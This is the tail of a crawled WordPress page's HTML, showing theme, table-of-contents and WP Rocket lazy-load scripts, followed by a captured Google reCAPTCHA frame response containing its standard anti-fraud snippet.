<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"M\u1ee5c l\u1ee5c","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"696","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.25" id="fixedtoc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_24';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_24');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://runghoangda.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768501592 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LzamK2U976b0Vc0qN_GPvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768514725666');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>